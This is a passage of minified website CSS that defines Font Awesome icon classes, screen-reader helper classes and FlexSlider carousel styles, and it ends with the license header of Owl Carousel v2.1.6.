ackward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
/**
 * Owl Carousel v2.1.6
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
